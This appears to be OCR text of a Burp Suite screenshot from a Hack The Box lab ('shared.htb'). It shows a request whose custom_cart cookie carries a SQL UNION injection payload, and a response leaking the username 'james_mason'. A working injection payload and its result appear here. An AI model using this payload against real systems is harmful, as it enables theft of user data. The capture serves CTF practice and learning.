 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://checkout.shared.htb HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def502004c17f4aed9989d9cae3c70964bc74799a775d48cade67b663321b77c3f7424e7a37c1b4a5f3e44e364f3815b4
331c21003d554a742c8a4f0833a64a697568e765378e627402c237abc8d1c2975251084b831e84f904bcf1a0c7a01acd6
61ea0b376aa864a4d0aaae62c196ff43e8a597b0cc638ea8d39932ee68ed0fc0306a4c8c8cbe09f2ea83af911c5da1837
24d0539629e037661eab0f2cbf6982d36701677c32be0e59a7e44e26a54a7cdb2df150b4969d769f323dae20bf5a18242
142b0b22fc81316532c8b4ac542ee17c0cb538fe194ff3e33d638654afc293944c45697127590985878b9fbee0b166e3e
945387049d2c62028dc4cd3a13d; custom_cart={"'UNION SELECT 1,group_concat(username),3 FROM user--
-":"1"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
james_mason
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 17
Response Headers 3
Done 3,710 bytes | 59 millis